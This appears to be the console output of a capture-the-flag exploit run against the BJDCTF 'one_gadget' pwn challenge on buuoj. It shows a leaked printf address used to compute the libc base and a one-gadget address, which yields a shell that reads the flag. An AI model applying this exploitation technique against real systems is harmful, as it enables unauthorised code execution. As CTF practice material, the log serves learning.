 yao@kali:~/Desktop/bjdctf/pwn/one_gadget$ python exp.py
[+] Opening connection to node3.buuoj.cn on port 26004: Done
[DEBUG] PLT 0×25050 realloc
[DEBUG] PLT 0×25090 __tls_get_addr
[DEBUG] PLT 0×250d0 memalign
[DEBUG] PLT 0×250e0 _dl_exception_create
[DEBUG] PLT 0×25120 __tunable_get_val
[DEBUG] PLT 0×251d0 _dl_find_dso_for_object
[DEBUG] PLT 0×25210 calloc
[DEBUG] PLT 0×25300 __libpthread_freeres
[DEBUG] PLT 0×25308 malloc
[DEBUG] PLT 0×25310 __libdl_freeres
[DEBUG] PLT 0×25318 free
[*] '/home/yao/Desktop/bjdctf/pwn/one_gadget/ubuntu19-x64-libc-2.29.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0×3e bytes:
    'here is the gift for u:0×7f2090859830\n'
    'Give me your one gadget:'
[+] printf_addr: 0×7f2090859830
[+] libc_printf_offset: 0×62830
[+] libc_base_addr: 0×7f20907f7000
[+] one_gadget_addr: 0×7f20908fdef8
139777841028856
[DEBUG] Sent 0×10 bytes:
    '139777841028856\n'
[DEBUG] Sent 0×9 bytes:
    'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0×2b bytes:
    'flag{cd7a8a96-44f1-4bf6-ad5f-6136ca607614}\n'
flag{cd7a8a96-44f1-4bf6-ad5f-6136ca607614}
KALI LINUX
buuctf